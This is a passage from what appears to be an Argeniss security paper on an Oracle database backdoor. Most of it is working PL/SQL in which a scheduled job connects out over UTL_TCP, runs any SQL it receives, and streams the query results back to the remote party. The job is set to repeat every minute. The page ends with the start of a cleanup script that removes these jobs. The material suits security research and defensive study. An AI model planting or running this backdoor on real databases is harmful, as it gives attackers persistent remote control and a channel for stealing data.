Argeniss – Information Security
      DBMS_SQL.PARSE(l_thecursor, l_sqlstm, DBMS_SQL.NATIVE);
      DBMS_SQL.DESCRIBE_COLUMNS(l_thecursor, l_colcnt, l_desc_t);
      FOR i IN 1 .. l_colcnt LOOP
        l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''' || l_desc_t(i).col_name);
        DBMS_SQL.DEFINE_COLUMN(l_thecursor, i, l_columnvalue, 2000);
      END LOOP;
      l_ret_val := UTL_TCP.WRITE_LINE(l_cn,   '''');

      DBMS_SQL.DEFINE_COLUMN(l_thecursor, 1, l_columnvalue, 2000);
      l_status := DBMS_SQL.EXECUTE(l_thecursor);
      LOOP
        EXIT WHEN(DBMS_SQL.FETCH_ROWS(l_thecursor) <= 0);
        FOR i IN 1 .. l_colcnt
        LOOP
          DBMS_SQL.COLUMN_VALUE(l_thecursor, i, l_columnvalue);
          l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''' || l_columnvalue);
        END LOOP;
        l_ret_val := UTL_TCP.WRITE_LINE(l_cn, '''');
      END LOOP;
      DBMS_SQL.CLOSE_CURSOR(l_thecursor);
    ELSE
If the received SQL command is not a SELECT just execute it using EXECUTE IMMEDIATE.
      EXECUTE IMMEDIATE(l_sqlstm);
      l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''PL/SQL successfully
completed.'');
    END IF;
  EXCEPTION
If there are any errors, send the description over the connection.
  WHEN OTHERS THEN
    l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''ORACLE ERROR: '' || sqlerrm);
  END;
  l_ret_val := UTL_TCP.WRITE_LINE(l_cn, ''[[EnD]]'');
END LOOP;
UTL_TCP.CLOSE_CONNECTION(l_cn);
END;
SYSDATE + 10/86400 is the time when the job must start for the first time. It is 10 seconds after the submission.
'SYSDATE + 1/1440' means that the job will run again every one minute.
', SYSDATE + 10/86400, 'SYSDATE + 1/1440');
  COMMIT;
  RETURN '';
END;
CleanOracleBackdoor.sql:
This script removes all the Backdoor Jobs. To do this it will search for all the Database Jobs starting with 'DECLARE L_CN UTL_TCP.CONNECTION;' and remove them using DBMS_JOB.REMOVE.
DECLARE
  CURSOR l_cur_jobs IS
    SELECT JOB FROM JOB$ WHERE WHAT LIKE 'DECLARE l_cn UTL_TCP.CONNECTION;%';
  l_rec l_cur_jobs % rowtype;
-10-
www.argeniss.com